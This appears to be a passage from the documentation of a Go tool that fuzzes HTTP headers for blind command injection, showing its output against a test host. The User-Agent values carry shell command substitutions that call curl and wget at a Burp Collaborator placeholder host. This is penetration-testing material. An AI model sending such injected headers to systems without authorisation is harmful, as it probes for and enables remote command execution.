 C:\Users\ADMIN\ \cmd-inject-header>go run . -hd h.txt -pl payloads.txt -ur urls.txt -it xxx.burpcollaborator.net
[+] Testing: User-Agent
[+] Requested: 0
GET / HTTP/1.1
Host: vanquac.site:8001
User-Agent: `curl -v xxx.burpcollaborator.net`
200
[+] Testing: User-Agent
[+] Requested: 1
GET / HTTP/1.1
Host: vanquac.site:8001
User-Agent: $(curl -v xxx.burpcollaborator.net)
200
[+] Testing: User-Agent
[+] Requested: 2
GET / HTTP/1.1
Host: vanquac.site:8001
User-Agent: `wget xxx.burpcollaborator.net`
200
[+] Testing: User-Agent
[+] Requested: 3
GET / HTTP/1.1
Host: vanquac.site:8001
User-Agent: $(wget xxx.burpcollaborator.net)
200
[+] Testing: User-Agent
[+] Requested: 4
GET / HTTP/1.1
Host: vanquac.site:8001